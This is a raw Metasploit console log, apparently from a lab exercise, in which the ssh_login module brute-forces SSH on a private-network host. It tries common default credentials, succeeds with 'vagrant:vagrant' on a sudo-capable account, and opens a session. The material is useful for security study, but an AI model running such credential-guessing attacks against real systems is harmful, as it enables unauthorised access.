 msf6 auxiliary(scanner/ssh/ssh_login) > run
Trash
[*] 192.168.64.7:22 - Starting bruteforce
[-] 192.168.64.7:22 - Failed: 'admin:password'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.64.7:22 - Failed: 'admin:123456'
[-] 192.168.64.7:22 - Failed: 'admin:toor'
[-] 192.168.64.7:22 - Failed: 'admin:vagrant'
[-] 192.168.64.7:22 - Failed: 'admin:aishapass'
[-] 192.168.64.7:22 - Failed: 'admin:testpass'
[-] 192.168.64.7:22 - Failed: 'root:password'
[-] 192.168.64.7:22 - Failed: 'root:123456'
[-] 192.168.64.7:22 - Failed: 'root:toor'
[-] 192.168.64.7:22 - Failed: 'root:vagrant'
[-] 192.168.64.7:22 - Failed: 'root:aishapass'
[-] 192.168.64.7:22 - Failed: 'root:testpass'
[-] 192.168.64.7:22 - Failed: 'user:password'
[-] 192.168.64.7:22 - Failed: 'user:123456'
[-] 192.168.64.7:22 - Failed: 'user:toor'
[-] 192.168.64.7:22 - Failed: 'user:vagrant'
[-] 192.168.64.7:22 - Failed: 'user:aishapass'
[-] 192.168.64.7:22 - Failed: 'user:testpass'
[-] 192.168.64.7:22 - Failed: 'vagrant:password'
[-] 192.168.64.7:22 - Failed: 'vagrant:123456'
[-] 192.168.64.7:22 - Failed: 'vagrant:toor'
[+] 192.168.64.7:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo) Linux ubuntu 3.13.0-24-generic #46-Ubuntu
SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.64.5:38863 → 192.168.64.7:22) at 2025-04-17 17:14:21 +0300
[-] 192.168.64.7:22 - Failed: 'aisha:password'
[-] 192.168.64.7:22 - Failed: 'aisha:123456'
[-] 192.168.64.7:22 - Failed: 'aisha:toor'
[-] 192.168.64.7:22 - Failed: 'aisha:vagrant'
[-] 192.168.64.7:22 - Failed: 'aisha:aishapass'
[-] 192.168.64.7:22 - Failed: 'aisha:testpass'
[-] 192.168.64.7:22 - Failed: 'test:password'
[-] 192.168.64.7:22 - Failed: 'test:123456'
[-] 192.168.64.7:22 - Failed: 'test:toor'
[-] 192.168.64.7:22 - Failed: 'test:vagrant'
[-] 192.168.64.7:22 - Failed: 'test:aishapass'
[-] 192.168.64.7:22 - Failed: 'test:testpass'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >